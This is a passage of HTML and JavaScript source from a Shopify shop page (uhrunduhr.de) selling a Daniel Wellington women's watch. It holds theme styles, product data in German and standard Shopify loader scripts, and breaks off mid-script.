G(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},A(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new oa(window);Y.a.c.custom=function(a,b){return new sa(b,a)};Y.a.c.fontdeck=function(a,b){return new Ha(b,a)};Y.a.c.monotype=function(a,b){return new ra(b,a)};Y.a.c.typekit=function(a,b){return new Ga(b,a)};Y.a.c.google=function(a,b){return new Ea(b,a)};var Z={load:p(Y.load,Y)};"function"===typeof define&&define.amd?define(function(){return Z}):"undefined"!==typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig));}());
</script><style data-shopify>:root{ --heading-font:'Inter','Helvetica Neue', Helvetica, Arial, sans-serif;
	--body-font:'Inter','Helvetica Neue', Helvetica, Arial, sans-serif; };</style><link rel="preload" href="//uhrunduhr.de/cdn/shop/t/2/assets/themes.aio.min.css?v=174999003895586042701706238442" as="style">

<link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/themes.css?v=31600976479774550131706759614" media="all">


<link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/product.aio.min.css?v=126790545023507581791706238439" media="print" onload="this.media='all'"><link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/cart.aio.min.css?v=56400975071917423301706238437" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/popup-style.aio.min.css?v=118612191320263348901706238438" media="print" onload="this.media='all'">
<style id="test">
  :root {
    --font-body-weight: 400;
    --heading-size-h1:  36px;
    --heading-size-h2:  30px;
    --heading-size-h3:  22px;
    --heading-size-h4:  20px;
    --heading-size-h5:  18px;
    --heading-size-h6:  16px;
    --heading-1-weight: 600;
    --heading-2-weight: 600;
    --heading-3-weight: 600;
    --heading-4-weight: 600;
    --heading-5-weight: 600;
    --heading-6-weight: 600;
    
    --topbar-bg-color:             #d4d4d4;
    --topbar-text-color:           #333e48;
    --topbar-text-color-rgba:      51, 62, 72;
    --header-bg-color:             #ffffff;
    --text-header-color:           #333e48;
    --text-header-color-rgba:      51, 62, 72;
    --header-text-color-hover:     #ff5b00;
    --bg-number-icon:              #334141;
    --text-number-icon:            #ffffff;
    
    --header-bg-mobile-color:      #ffffff;  
    --header-mobile-text-color:    #333e48;
    --bg-color-mobile-number-icon: #333e48;
    --color-mobile-number-icon:    #ffffff;
  
    --nav-font-size:               14px;
    --nav-sub-font-size:           14px;
    --nav-link-color:              #333e48; 
    --nav-link-hover-color:        #333e48;
    --nav-dropdown-background:     #ffffff; 
    --nav-dropdown-link-color:     #334141; 
    --nav-dropdown-link-hover-color: #ff5b00;
    --nav-bg-nav-link-hover:        #ff5b00;
      
    --menu-label-color-1:          #ffffff;
    --menu-label-bg-1:             #4cd964;
    --menu-label-color-2:          #ffffff;
    --menu-label-bg-2:             #007aff;
  	--menu-label-color-3:          #ffffff;
    --menu-label-bg-3:             #ff3b30;
  
    --main-color:                  #000000;
    --main-color-rgba:             0, 0, 0;  
    --body-font-size:              14px;
    --body-border-color:           #dddddd;
    --body-bg-color:               #ffffff;
    --second-bg-color:             #f5f5f5;
    --body-color:                  #333e48;
    --body-color-rgba:             51, 62, 72;
    --body-link:                   #333e48;
    --body-link-hover:             #ff5b00;
    --body-color-2:                #878787;
    
    --section-heading-margin:      0 0 15px 0;
    --section-heading-cl:          #333e48;
    --section-heading-fs:          22px;
    --section-heading-fw:          400;

    --sale-lb-cl:                  #ffffff;
    --sale-lb-bgcl:                #ff5b00;
    --hot-lb-cl:                   #ffffff;
    --hot-lb-bgcl:                 #F00000;
    --new-lb-cl:                   #ffffff;
    --new-lb-bgcl:                 #12A05C;


    --btn1-fs:                     14px;	
    --btn1-fw:                     700;
    --btn1-cl:                     #ffffff;
    --btn1-bg-cl:                  #ff5b00;
    --btn1-hover-cl:               #ffffff;
    --btn1-hover-bg-cl:            #333e48;
    --btn1-border-width:           1px;
    --btn1-border-cl:              #dddddd;
    --btn1-hover-border-cl:        #333e48;

    --btn2-fs:                     14px;
    --btn2-fw:                     700;
    --btn2-cl:                     #ffffff;
    --btn2-bg-cl:                  #333e48;
    --btn2-hover-cl:               #333e48;
    --btn2-hover-bg-cl:            #ff5b00;
    --btn2-border-width:           1px;
    --btn2-border-cl:              #e6e6e6;
    --btn2-hover-border-cl:        #ff5b00;

    --price-color:                 #343f49;
    --price-compare-color:         #848484;
    --price-sale-color:            #ff5b00;
    --rating-star-color:           #feb600;
    --rating-star-empty-color:     #848484;

    --footer-bg:                   ;
    --footer-text-cl:              ;
  
    --product-bg-color:            #ffffff;
    --product-card-title-cl:       #333e48;
    --product-card-title-fs:       15px;
    --product-card-vendor-fs:      12px;
    --product-card-price-fs:       20px;
    --product-card-price-sale-fs:  20px;
    --product-card-price-compare-fs: 12px;

    --breadcrumb-bg-color:         #ffffff;
    --breadcrumb-color-1:          #333e48;
    --breadcrumb-color-2:          #333e48;

    --newsletter-popup-background:      #ffffff;
    --newsletter-popup-heading-color:   #333e48;
    --newsletter-popup-subtext-color:   #878787;
    --newsletter-popup-subtext-2-color: #333e48;
    
    --button-cart-bg:   #e6e6e6;
  	--button-cart-hover-bg: #fed700;
    --button-cart-cl:   #ffffff;
    --button-cart-hover-cl:   #ffffff;
    --bg-deal-section:  #e6e6e6;
    --text-deal-text:   #383838;
  
    --bg-dark: #181818;
    --color-dark: #d9d9d9;
    --border-dark: #2f3336;
    --button-cart-bg-dark:  #495057;
  	--button-cart-hover-bg-dark: #fed700;
    --button-cart-cl-dark:  #d9d9d9;
    --button-cart-hover-cl-dark:  #181818;
  
    --font-bold:        700;
    --gutter-xlg:       40px;
    --gutter-lg:        30px;
    --gutter-md:        25px;
    --gutter-sm:        20px;
    --gutter-xs:        15px;
    --gutter-xxs:       10px;
  }
</style>
<style data-shopify>.slider-container:not(.slider-initialized) .slider-item {display: inline-block;vertical-align: top;white-space: normal;}.visibility-hidden {visibility: hidden;}.position-relative {position: relative !important;}.position-unset {position: unset !important;}.cursor-pointer{cursor: pointer}.m-auto{margin: auto;}.m-0{margin: 0;}.collapse{height: 0px;transition: height 0.2s;overflow: hidden;}.overflow-hidden{overflow: hidden;}html.no-js .no-js-hidden{display: none !important;}.object-fit-cover img{object-fit: cover;}html.no-js .image__style{background-repeat: no-repeat;background-position: center center;background-size: cover;}html.js .image__style{background-image: unset !important;}.widget-social-icons a{background-color: ;border-radius: px;border-color: rgba(0,0,0,0);}.product-status .in-stock,.product-status .out-stock{display: none;}.product-status[data-status='1'] .in-stock{display: block;}.product-status[data-status='0'] .out-stock{display: block;}Liquid error (snippets/style-resources line 105): Could not find asset snippets/snippet-heading-css.liquid.custom-color[data-custom-color="white"],.custom-color[data-custom-color="white"] a{color: #fff;}.custom-color[data-custom-color="black"],.custom-color[data-custom-color="black"] a{color: #000;}.product-card .product-card_name a{font-size:15;}.product-card .product-card_vendor a{font-size:12;}
</style><script type="application/javascript">
  EventTarget.prototype.addEvent = EventTarget.prototype.addEventListener;
  EventTarget.prototype.removeEvent = EventTarget.prototype.removeEventListener;

  window.theme = Object.assign( window.theme || {}, {product: {"id":8468397621512,"title":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","handle":"daniel-wellington-dw00100247-petite-cornwall-damen-uhr","description":"\u003cbody\u003e\n\n\n\n\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eGarantieinformationen: \u003c\/strong\u003e\u003c\/span\u003e Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum. \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eRücksendungen: \u003c\/strong\u003e\u003c\/span\u003eSie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode, die Sie für Ihre Bestellung verwendet haben.\u003c\/p\u003e\n\u003ctable class=\"blueTable\" style=\"width: auto;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eMarke:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eDaniel Wellington\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eModell:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eDW00100247\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eStrichcode-Nummer:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e7350068247262\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGeschlecht:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGehäusegröße:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e28 mm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGehäusefarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eZifferblattfarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eArmbandmaterial:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eArmbandfarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eUhrwerk:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eQuartz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eChronograph:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eWasserdichtigkeit:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e3 ATM\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\n\u003c\/body\u003e","published_at":"2025-05-19T10:59:02+02:00","created_at":"2024-03-04T13:47:24+01:00","vendor":"Daniel Wellington","type":"Women's Watch","tags":["28 mm","3 ATM","Quartz"],"price":6318,"price_min":6318,"price_max":6318,"available":false,"price_varies":false,"compare_at_price":13900,"compare_at_price_min":13900,"compare_at_price_max":13900,"compare_at_price_varies":false,"variants":[{"id":45273913884936,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P1192-DW00100247","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","public_title":null,"options":["Default Title"],"price":6318,"weight":500,"compare_at_price":13900,"inventory_management":"shopify","barcode":"7350068247262","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","\/\/uhrunduhr.de\/cdn\/shop\/files\/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942","\/\/uhrunduhr.de\/cdn\/shop\/files\/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942","\/\/uhrunduhr.de\/cdn\/shop\/files\/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942"],"featured_image":"\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","options":["Title"],"media":[{"alt":null,"id":57056506839304,"position":1,"preview_image":{"aspect_ratio":1.0,"height":540,"width":540,"src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942"},"aspect_ratio":1.0,"height":540,"media_type":"image","src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","width":540},{"alt":null,"id":57056506904840,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942","width":600},{"alt":null,"id":57056506970376,"position":3,"preview_image":{"aspect_ratio":0.769,"height":1300,"width":1000,"src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942"},"aspect_ratio":0.769,"height":1300,"media_type":"image","src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942","width":1000},{"alt":null,"id":57056507068680,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cbody\u003e\n\n\n\n\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eGarantieinformationen: \u003c\/strong\u003e\u003c\/span\u003e Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum. \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eRücksendungen: \u003c\/strong\u003e\u003c\/span\u003eSie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode, die Sie für Ihre Bestellung verwendet haben.\u003c\/p\u003e\n\u003ctable class=\"blueTable\" style=\"width: auto;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eMarke:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eDaniel Wellington\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eModell:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eDW00100247\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eStrichcode-Nummer:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e7350068247262\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGeschlecht:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGehäusegröße:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e28 mm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGehäusefarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eZifferblattfarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eArmbandmaterial:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eArmbandfarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eUhrwerk:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eQuartz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eChronograph:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eWasserdichtigkeit:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e3 ATM\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\n\u003c\/body\u003e"},routes: {
      rootUrl: "/",
      searchUrl: "/search",
      collectionAllUrl: "/collections/all",
      collectionsUrl: "/collections",
      cartAdd: "/cart/add.js",
      cartGet: "/cart.js",
      cartChange: "/cart/change.js",
      cartUpdate: "/cart/update.js",
      cartClear: "/cart/clear.js"
    },
    settings: {
      shop: {
        reviewApp: "",
        enableAgeVerifiCation: false
      },
      header: {
        sticky: true,
        style: 8,
        enableMainMegaMenu: null,
      },
      cart: {
        type: "drawer",
      },
      search: {
        limit: 5,
        type: "product",
        urlParams: "&resources[type]=product&resources[limit]=5&resources[options][unavailable_products]=show"
      },
    },
    template: "product",
    strings: {
      item: "Translation missing: en.general.text.item",
      items: "Translation missing: en.general.text.items",
      tags: "Tagged &quot;{{ tags }}&quot;",
      page: "Page {{ page }}",
      shopName: "UHR &amp; UHR",
      cartNumber: "Translation missing: en.popup.cart_notify.number_in_cart",
      cartNumbers: "Translation missing: en.popup.cart_notify.numbers_in_cart",
      dateComingStock: "Back in stock {{date}}",
      header: {
        dropdownCart: {
          removing: "Removing"
        }
      },
      shipping: {
        oneRate: "There is one shipping rate available for your address.",
        manyRates: "There is {{number}} shipping rates available for your address.",
        notFoundRate: "Translation missing: en.pages.cart.not_found_shipping_rates"
      },
      product: {
        itemsLowStock: "Only {{quantity}} items in stock",
        itemLowStock: "Only {{quantity}} item in stock",
        itemsStock: "{{quantity}} items in stock",
        itemStock: "{{quantity}} item in stock",
        skuNA: "N/A",
        addToCart: "Add to Cart",
        unavailable: "Unavailable",
        soldOut: "Sold out",
        preorder: "PRE-ORDER Now"
      },
      address: {
        addTitle: "Add a new address",
        editTitle: "Edit address",
        update: "Update address",
        add: "Add address"
      },
      ymmSearch: {
        buttonLabel: "Translation missing: en.ymm-search.button.label"
      }
    },
    currency: {
      current: "EUR",
      pattern: "money_format",
      symbol: "€",
      format: "€{{amount_with_comma_separator}}",
    },
    search: {
      "config" : {
        "resources[type]": "product",
        "resources[limit]": "5",
        "resources[options][unavailable_products]": "show"
      },
      strings : {
        product: "Translation missing: en.general.search.product",
        article: "Translation missing: en.general.search.article",
        collection: "Translation missing: en.general.search.collection",
        page: "Translation missing: en.general.search.page",
      }
    },
    assets: {
      search: "//uhrunduhr.de/cdn/shop/t/2/assets/search.aio.min.js?v=75130414909095807491706238439",
      defaultImage: "//uhrunduhr.de/cdn/shop/t/2/assets/default-image.jpg?v=43200675857319925701706238437",
      popupQuickView: "//uhrunduhr.de/cdn/shop/t/2/assets/quick-view-popup.aio.min.js?v=26167052716206615801706238439",
      storeLocationPopup: "//uhrunduhr.de/cdn/shop/t/2/assets/store-location-popup.aio.min.js?v=169828603916335190531706238441",
      mapboxJs: "//uhrunduhr.de/cdn/shop/t/2/assets/mapbox-gl.aio.min.js?v=133347490823182712081706238438",
      mapboxCss: "//uhrunduhr.de/cdn/shop/t/2/assets/mapbox-gl.aio.min.css?v=11278553737017957001706238438"
    },
    customElementsList: [],
    sectionRegister: [],
  });Object.assign(window.theme.product.variants[0], {inventory_quantity : 0
      });let jsResources = [
      "//uhrunduhr.de/cdn/shop/t/2/assets/lazysizes.min.js?v=19944551759608041491706238438","//uhrunduhr.de/cdn/shop/t/2/assets/tiny-slider.min.js?v=83794718933834253901706238442","//uhrunduhr.de/cdn/shop/t/2/assets/common.aio.min.js?v=55919460848183168451706238437","//uhrunduhr.de/cdn/shop/t/2/assets/product-page.aio.min.js?v=76167142162581408811706597762",];

  jsPreload();

  document.addEvent('DOMContentLoaded', jsLoad, {once: true});

  window.addEvent('load', () => {
    [
      "//uhrunduhr.de/cdn/shop/t/2/assets/search.js?v=166953130207670160351706238439",
      "//uhrunduhr.de/cdn/shop/t/2/assets/quick-view-popup.js?v=877125679434874491706238439",
    ].forEach( url => {
      let link = document.createElement("link");
      link.as = "script";
      link.href = url;
      link.rel = "preload";
      document.head.append(link);
    });
  })

  function jsPreload(){
    jsResources.forEach( resource =>{
      let link = document.createElement('link');
      link.href = resource;
      link.rel = 'preload';
      link.as = 'script';
      document.head.append(link);
    })
  }

  async function jsLoad(){
    for (const resource of jsResources) {
      await new Promise((reslove, rejcet) => {
        let script = document.createElement("script");
        script.src = resource;
        script.onload = () => {reslove(1);};
        document.body.append(script);
      })
    }
  }
</script>




<link
  rel="preload"
  as="image"
  href="//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=540"
  media="all"
  imagesrcset="//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=100 100w,//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=180 180w,//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=360 360w,">

<img alt="website" width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]" /><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71814119688/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="91cf8ee7232927306b786543dae883e2">
<meta id="in-context-paypal-metadata" data-shop-id="71814119688" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=71814119688" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71814119688,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71814119688","merchantName":"UHR \u0026 UHR","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"UHR \u0026 UHR","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"91cf8ee7232927306b786543dae883e2","betas":["rich-media-storefront-analytics"],"domain":"uhrunduhr.de","predictiveSearch":true,"shopId":71814119688,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "614452.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"UHR \u0026 UHR","id":147911704840,"schema_name":"Electro Theme","schema_version":"10.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "uhrunduhr.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//uhrunduhr.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//uhrunduhr.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//uhrunduhr.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//uhrunduhr.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DOpY4EW0.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2vsy40D.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-button":["modules/v2/client.shop-button_CI-s0xGZ.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Cx0C6may.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CXNAd0Cm.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B9mmbKi4.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CL9Nay2h.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C7zhr03q.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"pay-button":["modules/v2/client.pay-button_Bhm3077V.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_rLbLSDTe.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DkVf8Jdu.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-follow-